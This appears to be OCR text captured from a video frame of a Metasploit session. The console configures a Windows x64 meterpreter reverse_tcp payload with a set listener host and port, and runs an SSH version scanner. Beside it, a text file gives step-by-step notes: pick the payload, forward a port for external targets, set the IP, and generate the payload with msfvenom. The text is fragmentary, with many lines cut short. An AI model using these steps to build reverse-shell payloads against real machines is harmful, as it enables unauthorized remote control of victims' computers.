 Applications Places gedit Wed 14:29 1
Armitage
Arm
File Edit View Search Terminal Help
windows/x64/vncinject/reverse_
Windows x64 VNC Server (Reflective
winhttp)
windows/x64/vncinject/reverse_
Windows x64 VNC Server (Reflective
(winhttp)
msf > use windows/x64/meterpreter
msf payload(reverse_tcp) > show op
Module options (payload/windows/x6
Name Current Setting Requ
---- --------------- ---
EXITFUNC process yes
d, process, none)
LHOST yes
LPORT 4444 yes
msf payload(reverse_tcp) > set LPO
LPORT => 1036
msf payload(reverse_tcp) > set LHO
LHOST => 192.168.1.3
msf payload(reverse_tcp) >
1 scan to go...
auxiliary(http_version) > use scanner
msf auxiliary(ssh_version) > set THREADS
THREADS => 24
msf auxiliary(ssh_version) > set RPORT 22
RPORT => 22
msf auxiliary(ssh_version) > set RHOSTS 1
RHOSTS => 192.168.1.3
msf auxiliary(ssh_version) > run -j
[*] Auxiliary module running as background job
[!] 192.168.1.3:22 unknown SSH banner: OpenSSH_6.7p1 Debian-5
msf auxiliary(ssh_version) >
Open *Server.txt Save
~/Downloads/SkypeRecievedFiles
First command I run is use windows/x64/meterpreter/reverse_tcp
Second, show options, notice the Name and settings currently there.
Set the port to something you have forwarded if you are doing this externally.
Now, set the host to your external/local IP.
Now we will generate the payload, usually you can just generate it using the generate
command, but I will be using msfvenom or msvenom (I can't r
Plain Text Tab Width: 8 Ln 9, Col 146 INS